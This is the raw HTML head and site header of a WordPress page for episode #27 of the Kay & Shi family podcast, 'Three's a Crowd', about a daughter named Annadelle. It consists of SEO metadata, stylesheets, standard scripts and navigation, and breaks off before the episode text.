

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayandshi.com/kay-shi-show-27-threes-a-crowd/
body_size: 17948
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kay &amp; Shi Show #27: Three&#039;s a Crowd - Kay and Shi</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kay &amp; Shi Show #27: Three&#039;s a Crowd - Kay and Shi" />
	<meta property="og:description" content="Kay: Alright. Let&#8217;s talk about the sweetest girl in our pack Shila&#8217;s youngest, little Miss Annadelle. Shi: Annadelle Lila Morris. Well, the twins came along and that made two is company. She definitely made us three is a crowd. When you go from two to three, it&#8217;s like that rite of passage some parents say [&hellip;]" />
	<meta property="og:url" content="https://kayandshi.com/kay-shi-show-27-threes-a-crowd/" />
	<meta property="og:site_name" content="Kay and Shi" />
	<meta property="article:publisher" content="https://www.facebook.com/kayandshi" />
	<meta property="article:published_time" content="2022-06-02T20:42:40+00:00" />
	<meta property="og:image" content="https://kayandshi.com/wp-content/uploads/2022/06/27.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Kay &amp; Shi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@KayAndShi1" />
	<meta name="twitter:site" content="@KayAndShi1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kay &amp; Shi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/#article","isPartOf":{"@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/"},"author":{"name":"Kay &amp; Shi","@id":"https://kayandshi.com/#/schema/person/ee52ffb472573cbb41a15decb9817105"},"headline":"Kay &#038; Shi Show #27: Three&#8217;s a Crowd","datePublished":"2022-06-02T20:42:40+00:00","mainEntityOfPage":{"@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/"},"wordCount":1148,"publisher":{"@id":"https://kayandshi.com/#organization"},"image":{"@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/#primaryimage"},"thumbnailUrl":"https://kayandshi.com/wp-content/uploads/2022/06/27.png","articleSection":["Kay &amp; Shi"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/","url":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/","name":"Kay & Shi Show #27: Three's a Crowd - Kay and Shi","isPartOf":{"@id":"https://kayandshi.com/#website"},"primaryImageOfPage":{"@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/#primaryimage"},"image":{"@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/#primaryimage"},"thumbnailUrl":"https://kayandshi.com/wp-content/uploads/2022/06/27.png","datePublished":"2022-06-02T20:42:40+00:00","breadcrumb":{"@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kayandshi.com/kay-shi-show-27-threes-a-crowd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/#primaryimage","url":"https://kayandshi.com/wp-content/uploads/2022/06/27.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/06/27.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://kayandshi.com/kay-shi-show-27-threes-a-crowd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kayandshi.com/"},{"@type":"ListItem","position":2,"name":"Kay &#038; Shi Show #27: Three&#8217;s a Crowd"}]},{"@type":"WebSite","@id":"https://kayandshi.com/#website","url":"https://kayandshi.com/","name":"Kay and Shi","description":"Welcome To The Family!","publisher":{"@id":"https://kayandshi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kayandshi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kayandshi.com/#organization","name":"Kay & Shi","url":"https://kayandshi.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/#/schema/logo/image/","url":"https://kayandshi.com/wp-content/uploads/2022/03/Apple-Touch-Icon.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/03/Apple-Touch-Icon.png","width":900,"height":900,"caption":"Kay & Shi"},"image":{"@id":"https://kayandshi.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kayandshi","https://x.com/KayAndShi1","https://www.instagram.com/kayandshi/"]},{"@type":"Person","@id":"https://kayandshi.com/#/schema/person/ee52ffb472573cbb41a15decb9817105","name":"Kay &amp; Shi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/#/schema/person/image/","url":"https://kayandshi.com/wp-content/uploads/2022/03/Kay-And-Shi-Icon-150x150.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/03/Kay-And-Shi-Icon-150x150.png","caption":"Kay &amp; Shi"},"sameAs":["https://kayandshi.com"],"url":"https://kayandshi.com/author/kayandshi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kay and Shi &raquo; Feed" href="https://kayandshi.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayandshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayandshi.com%2Fkay-shi-show-27-threes-a-crowd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayandshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayandshi.com%2Fkay-shi-show-27-threes-a-crowd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kayandshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wppb-edit-profile-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://kayandshi.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://kayandshi.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-23.css?ver=1765222949' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://kayandshi.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.8' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://kayandshi.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://kayandshi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://kayandshi.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-93-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-93.css?ver=1765222952' media='all' />
<link rel='stylesheet' id='elementor-post-95-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-95.css?ver=1765222952' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-102.css?ver=1765223165' media='all' />
<link rel='stylesheet' id='elementor-gf-local-biorhyme-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/biorhyme.css?ver=1742836810' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742836820' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1742836831' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kayandshi.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.1' media='all' />
<script src="https://kayandshi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","nonce":"ab68372e71","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://kayandshi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayandshi.com/wp-json/wp/v2/posts/2019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayandshi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kayandshi.com/?p=2019' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143858850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143858850-1');
</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-270x270.png" />
		<style id="wp-custom-css">
			/* Type */
a {color:#f2d7d7;}

/* Overrides */
.page-header .entry-title {display: none;}

/* MediaElement Player */
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {background:#e56a91 !important;}
.mejs-controls .mejs-time-rail .mejs-time-current {background:#972f77 !important;}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail span {border-radius: 10rem !important;}

/* PowerPress */
.powerpress_links {margin: 0.5rem 1.25rem;color: grey;}

img.round {
  border-radius: 50%;
}

.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2019 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set jkit-color-scheme hello-elementor-default elementor-default elementor-kit-23 elementor-page-102">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="93" class="elementor elementor-93 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3352d028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3352d028" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d33d85b" data-id="4d33d85b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de23dd3 elementor-invisible elementor-widget elementor-widget-image" data-id="1de23dd3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home/">
							<img width="218" height="150" src="https://kayandshi.com/wp-content/uploads/2022/03/Kay-And-Shi-2022.png" class="attachment-full size-full wp-image-124" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bbb7b16" data-id="bbb7b16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64ff0136 elementor-widget elementor-widget-jkit_nav_menu" data-id="64ff0136" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_2019__69379011d3e38"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-chevron-down-line&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-bars-solid"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-primary-menu" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://kayandshi.com/">Home</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kayandshi.com/about/">About</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://kayandshi.com/services/">Services</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://kayandshi.com/show/">Podcast</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://kayandshi.com/contact/">Contact</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
